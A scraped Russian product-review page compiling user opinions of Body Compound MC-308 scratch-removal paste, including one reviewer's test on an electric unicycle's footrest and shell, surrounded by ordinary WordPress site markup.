data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237505_4mr1im5z7tb2f333.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237505_4mr1im5z7tb2f333.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="650" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20365'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237504_b65xnuitet7a5d13.jpg" /><noscript><img width="650" height="365" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237504_b65xnuitet7a5d13.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237505_4mr1im5z7tb2f333.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237505_4mr1im5z7tb2f333.jpg" /></noscript></li></div></ul>  Итог: с расстояния в пол метра уже не видно. Вблизи же царапины остались на месте.<div class="slider flexslider"><ul class="slides"><li><img width="650" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20365'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237506_cu3rlb5yfteac5b3.jpg" /><noscript><img width="650" height="365" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237506_cu3rlb5yfteac5b3.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237507_2sb37td6nt3fd02c.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237507_2sb37td6nt3fd02c.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="650" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20365'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237506_cu3rlb5yfteac5b3.jpg" /><noscript><img width="650" height="365" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237506_cu3rlb5yfteac5b3.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237507_2sb37td6nt3fd02c.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237507_2sb37td6nt3fd02c.jpg" /></noscript></li></div></ul>  Что же произошло на самом деле? Я просто оттер черные следы и все. Царапины даже не пытались заполироваться, так как в составе все таки абразив отсутствует (ну либо он максимально размельчен, что пальцами не ощущается) и я больше испачкал губку, нежели исправил положение. Ну в целом след удалось убрать, но это заслуга любого моющего средства с той же губкой, а не самой пасты. Так что чуда не произошло, расходимся!</p>
<header></header><p><img width="250" height="250" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="4d8c044f1c_250.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237485_dgvalfixxt4d8c044f1c_250.jpg"><noscript><img width="250" height="250" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237485_dgvalfixxt4d8c044f1c_250.jpg" alt="4d8c044f1c_250.jpg"></noscript><strong>Цена: $1.66</strong>                  Приветствую всех. Давненько я не писал никаких обзоров. Но причина у меня уважительная — я сломал левую руку (не верите, посмотрите видео в конце обзора), а печатать тексты одной рукой — для меня тот еще мазохизм. Тем не менее коротенькие обзоры я еще могу осилить. Так что сегодня мы поговорим о пасте Body Compound MC-308, предназначенной для удаления царапин с покрытий автомобилей, мотоциклов и прочего транспорта. Я буду ее использовать для приведения в порядок своего моноколеса IPS Zero 260. Кстати, именно из-за данного товарища у меня сейчас гипс на руке. Но об этом я расскажу подробнее как-нибудь в другой раз, благо товары для разработки кисти и дальнейшей защиты рук ко мне уже едут.  Паста в комплекте с губкой пришла вот в такой упаковке. Текст практически весь — на китайском языке.<img width="650" height="433" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" alt="16aa25.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237486_g12lg2rj5t16aa25.jpg"><noscript><img width="650" height="433" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237486_g12lg2rj5t16aa25.jpg" alt="16aa25.jpg"></noscript>  Но на обороте есть картинки, так что разобраться, как этим добром пользоваться, особого труда не составило.<img width="650" height="433" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" alt="6faa3f.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237487_unaiysmdgt6faa3f.jpg"><noscript><img width="650" height="433" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237487_unaiysmdgt6faa3f.jpg" alt="6faa3f.jpg"></noscript>  Для начала я попробую убрать царапины с подножки моноколеса.<div class="slider flexslider"><ul class="slides"><li><img width="650" height="433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237508_4x74e503zt1115a8.jpg" /><noscript><img width="650" height="433" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237508_4x74e503zt1115a8.jpg" /></noscript></li><li><img width="650" height="433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237509_3yjzdjp0at0a8eeb.jpg" /><noscript><img width="650" height="433" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237509_3yjzdjp0at0a8eeb.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="650" height="433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237508_4x74e503zt1115a8.jpg" /><noscript><img width="650" height="433" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237508_4x74e503zt1115a8.jpg" /></noscript></li><li><img width="650" height="433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237509_3yjzdjp0at0a8eeb.jpg" /><noscript><img width="650" height="433" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237509_3yjzdjp0at0a8eeb.jpg" /></noscript></li></div></ul>  Для этого я беру губку и выдавливаю на нее немного пасты. Ну и начинаю втирать в поврежденные места.<img width="650" height="433" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" alt="74a9b5.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237488_u7gy7db75t74a9b5.jpg"><noscript><img width="650" height="433" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237488_u7gy7db75t74a9b5.jpg" alt="74a9b5.jpg"></noscript>  Что тут можно сказать. Неглубокие царапины данное средство убирает на ура. Ну а там, где краска конкретно содрана до самого металла, данное средство, естественно, ничего сделать не смогло. Тем не менее, подножка, визуально, стала гораздо чище.<img width="650" height="433" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" alt="063a0c.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237489_ddlw7k4qwt063a0c.jpg"><noscript><img width="650" height="433" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237489_ddlw7k4qwt063a0c.jpg" alt="063a0c.jpg"></noscript>  Теперь давайте попробуем убрать царапины и грязь с корпуса моноколеса.<img width="650" height="433" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" alt="5e7c71.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237490_ctmm19me5t5e7c71.jpg"><noscript><img width="650" height="433" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237490_ctmm19me5t5e7c71.jpg" alt="5e7c71.jpg"></noscript>  И вот здесь паста Body Compound справилась идеально. Корпус стал выглядеть, как новенький.<img width="650" height="433" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20433'%3E%3C/svg%3E" alt="39d4ba.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237491_cph59iar9t39d4ba.jpg"><noscript><img width="650" height="433" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237491_cph59iar9t39d4ba.jpg" alt="39d4ba.jpg"></noscript>  Поэтому я, пожалуй, закажу себе еще пару тюбиков, тем более, что стоит паста совсем недорого.  Что касается мест, где краска содрана до металла — ко мне едут парочка «подкрашивателей». Так что с моноколесом мы еще не закончили 🙂  Ну и обещанное видео. Для этого обзора я зачищал царапины на одной стороне моноколеса. А на видео — на другой.<iframe src="https://www.youtube.com/embed/kpH7ZZJhenY" width="750px" height="450px" frameborder="0"></iframe><span>Используемые источники:</span></p>
<div class="perelink-block"><style>
</style>
<ul class="related_link"><li><a href="https://vesali.ru/pomoshh/pasta-goi-praktichnoe-universalnoe-i-nedorogoe-sredstvo-polirovki"><img width="150" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" style="width:150px; height:95px;" data-lazy-src="https://vesali.ru/wp-content/uploads/2020/12/pp_image_225371_wvgrjqcwpthoznauka-5316-150x95.jpg" /><noscript><img width="150" height="95" src="https://vesali.ru/wp-content/uploads/2020/12/pp_image_225371_wvgrjqcwpthoznauka-5316-150x95.jpg" style="width:150px; height:95px;" /></noscript>Паста ГОИ - практичное, универсальное и недорогое средство полировки</a></li></ul></div>
<ul>
<li>https://krasotka.ru.net/avtoledi/body-compound/</li>
<li>https://mysku.ru/blog/china-stores/72155.html</li>
<li>http://skustore.ru/blog/aliexpress/484.html</li>
</ul>
<p style="margin:0;padding:0"><!--tid:632055--></p><!--end_content-->							</div>
						</article>
						
						
<div id="authors_webnavoz-242" class="wrap-authors_webnavoz "><div class="rating-authors_webnavoz"><div class="label-rating-authors_webnavoz">Рейтинг автора</div><div class="value-rating-authors_webnavoz"><div>5</div></div></div><div class="adapt2"></div><div class="information-authors_webnavoz"><div data-bg="/wp-content/uploads/2019/10/Bez-nazvaniya-2-150x150.jpg" class="wnauthorimageurl rocket-lazyload" style=""></div><div class="body-info-authors_webnavoz"><div class="label-info-authors_webnavoz">Подборку подготовил</div><div class="header-info-authors_webnavoz"><div class="name-authors_webnavoz">Максим Уваров</div><div class="socials-info-authors_webnavoz"></div></div><div class="desc-info-authors_webnavoz">Наш эксперт</div></div></div><div class="adapt2"></div><div class="posts-authors_webnavoz"><div class="label-posts-authors_webnavoz">Написано статей</div><div class="value-posts-authors_webnavoz"><div>171</div></div></div></div>
					
						
						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-24865" class="post-ratings"  data-nonce="1e2302db14"><img width="12" height="12" id="rating_24865_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2012'%3E%3C/svg%3E" alt="1 звезда" title="1 звезда" onmouseover="current_rating(24865, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img width="12" height="12" id="rating_24865_1" src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(24865, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img width="12" height="12" id="rating_24865_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2012'%3E%3C/svg%3E" alt="2 звезды" title="2 звезды" onmouseover="current_rating(24865, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img width="12" height="12" id="rating_24865_2" src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(24865, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img width="12" height="12" id="rating_24865_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2012'%3E%3C/svg%3E" alt="3 звезды" title="3 звезды" onmouseover="current_rating(24865, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img width="12" height="12" id="rating_24865_3" src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(24865, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img width="12" height="12" id="rating_24865_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2012'%3E%3C/svg%3E" alt="4 звезды" title="4 звезды" onmouseover="current_rating(24865, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img width="12" height="12" id="rating_24865_4" src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(24865, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img width="12" height="12" id="rating_24865_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2012'%3E%3C/svg%3E" alt="5 звезд" title="5 звезд" onmouseover="current_rating(24865, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img width="12" height="12" id="rating_24865_5" src="https://vesali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(24865, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (пока оценок нет)<br /><span class="post-ratings-text" id="ratings_24865_text"></span></div><div id="post-ratings-24865-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://vesali.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://vesali.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Паста Body Compound MC308 для удаления царапин с поверхностей автомобилей, мотоциклов ... моноколес">
						
												<meta itemprop="author" content="admin">

						<meta itemprop="datePublished" content="2020-12-11">
						<meta itemprop="dateModified" content="2020-12-11">
						<a itemprop="url" href="https://vesali.ru/keshbek/otzyvy-o-body-compound-sredstvo-dlya-udaleniya-tsarapin-na-avtomobile" style="display:none">Отзывы о Body Compound — средство для удаления царапин на автомобиле</a>
						<a itemprop="mainEntityOfPage" href="https://vesali.ru/keshbek/otzyvy-o-body-compound-sredstvo-dlya-udaleniya-tsarapin-na-avtomobile" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img width="320" height="200" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20200'%3E%3C/svg%3E" alt="Отзывы о Body Compound — средство для удаления царапин на автомобиле" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/72/410322c7c4b9972_320x200.jpg"><noscript><img width="320" height="200" itemprop="url" src="https://vesali.ru/wp-content/cache/thumb/72/410322c7c4b9972_320x200.jpg" alt="Отзывы о Body Compound — средство для удаления царапин на автомобиле"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Vesali.ru &#8212; все про Aliexpress.">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vesali.ru &#8212; все про Aliexpress." data-lazy-src="https://reswatold.ru/wp-content/uploads/2017/10/logo.png"><noscript><img itemprop="url" src="https://reswatold.ru/wp-content/uploads/2017/10/logo.png" alt="Vesali.ru &#8212; все про Aliexpress."></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->

			
								    <div class="title"><span>Похожие публикации</span></div>
				    <div class="yarpp-related">
				        <ul class="related">
				        	<div class="related-articles"><style>
</style>
<ul class="related_link"><li><a href="https://vesali.ru/skidki-i-rasprodazhi/sulsena-v-borbe-s-perhotyu-tri-v-odnom-ne-sredstvo-a-mechta"><img width="150" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" style="width:150px; height:95px;" data-lazy-src="https://vesali.ru/wp-content/uploads/2020/10/pp_image_49512_l0hlktd82t148d02_lbox-150x95.jpg" /><noscript><img width="150" height="95" src="https://vesali.ru/wp-content/uploads/2020/10/pp_image_49512_l0hlktd82t148d02_lbox-150x95.jpg" style="width:150px; height:95px;" /></noscript>Сульсена в борьбе с перхотью – три в одном. Не средство, а мечта!</a></li><li><a href="https://vesali.ru/pomoshh/otlichnoe-kosmeticheskoe-sredstvo-obladayushhee-lechebnymi-svojstvami-sulsenovyj-shampun-ot-vypadeniya-volos"><img width="150" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" style="width:150px; height:95px;" data-lazy-src="https://vesali.ru/wp-content/uploads/2020/11/pp_image_156157_1gm3bue5btglutoksim-150x110-150x95.jpg" /><noscript><img width="150" height="95" src="https://vesali.ru/wp-content/uploads/2020/11/pp_image_156157_1gm3bue5btglutoksim-150x110-150x95.jpg" style="width:150px; height:95px;" /></noscript>Отличное косметическое средство обладающее лечебными свойствами — сульсеновый шампунь от выпадения волос</a></li><li><a href="https://vesali.ru/pomoshh/pasta-goi-universalnoe-polirovochnoe-sredstvo-kak-polzovatsya-video"><img width="150" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" style="width:150px; height:95px;" data-lazy-src="https://vesali.ru/wp-content/uploads/2020/10/pp_image_71154_h8hcfxddjtpasta-goi-150x95.jpg" /><noscript><img width="150" height="95" src="https://vesali.ru/wp-content/uploads/2020/10/pp_image_71154_h8hcfxddjtpasta-goi-150x95.jpg" style="width:150px; height:95px;" /></noscript>Паста ГОИ – универсальное полировочное средство: Как пользоваться? +Видео</a></li><li><a href="https://vesali.ru/obzory/kak-otpolirovat-steklo-na-telefone-7-sposobov-udalit-tsarapiny-s-sensornogo-ekrana"><img width="150" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" style="width:150px; height:95px;" data-lazy-src="https://vesali.ru/wp-content/uploads/2020/11/pp_image_129202_02g27e1xnttoothpaste_tips-1-150x95.jpg" /><noscript><img width="150" height="95" src="https://vesali.ru/wp-content/uploads/2020/11/pp_image_129202_02g27e1xnttoothpaste_tips-1-150x95.jpg" style="width:150px; height:95px;" /></noscript>Как отполировать стекло на телефоне: 7 способов удалить царапины с сенсорного экрана</a></li></ul></div>				        </ul>
				    </div>
				    				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/keshbek/otzyvy-o-body-compound-sredstvo-dlya-udaleniya-tsarapin-na-avtomobile#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://vesali.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab81313402d4a10b1940c7a20f8938c6" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='24865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="section section_widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="c058a6e3a1" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Что вы думайте про наш сайт</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Всё нравится</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Статьи плохо оформлены</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Не нашел информации по нужной теме</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Много рекламы</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Некрасивый дизайн</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голос   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результаты опроса">Просмотреть результаты</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" data-lazy-src="https://vesali.ru/wp-content/plugins/wp-polls/images/loading.gif" /><noscript><img src="https://vesali.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Скрытые возможности OPUS BT-C3100, особенности эксплуатации" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/eb/a289cda8852ebeb_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/eb/a289cda8852ebeb_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Скрытые возможности OPUS BT-C3100, особенности эксплуатации" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://vesali.ru/keshbek/skrytye-vozmozhnosti-opus-bt-c3100-osobennosti-ekspluatatsii">Скрытые возможности OPUS BT-C3100, особенности эксплуатации</a>
					</div>
					<div class="section-posts__item-text">
						Opus BT-C3100 - позиционируется как интеллектуальное универсальное зарядное устройство, позволяющее...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-05-19">19.05.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="LM338 регулируемый стабилизатор напряжения и тока. Распиновка, datasheet" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/59/c038301de79f759_300x180.jpg" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/59/c038301de79f759_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="LM338 регулируемый стабилизатор напряжения и тока. Распиновка, datasheet" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://vesali.ru/keshbek/lm338-reguliruemyj-stabilizator-napryazheniya-i-toka-raspinovka-datasheet">LM338 регулируемый стабилизатор напряжения и тока. Распиновка, datasheet</a>
					</div>
					<div class="section-posts__item-text">
						Стабилизатор напряжения LM338, производства Texas Instruments, является универсальной интегральной микросхемой, которая...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-10-03">03.10.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" class="section-posts__item-img" alt="Процессор Intel Xeon E3-1245 V2 Ivy Bridge: характеристики и цена" data-lazy-src="https://vesali.ru/wp-content/cache/thumb/3e/592c36fe1559b3e_300x180.png" /><noscript><img src="https://vesali.ru/wp-content/cache/thumb/3e/592c36fe1559b3e_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Процессор Intel Xeon E3-1245 V2 Ivy Bridge: характеристики и цена" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://vesali.ru/keshbek/protsessor-intel-xeon-e3-1245-v2-ivy-bridge-harakteristiki-i-tsena">Процессор Intel Xeon E3-1245 V2 Ivy Bridge: характеристики и цена</a>
					</div>
					<div class="section-posts__item-text">
						Тест Intel Xeon E3-1245 V2Данные получены из тестов пользователей, которые...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-10-09">09.10.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
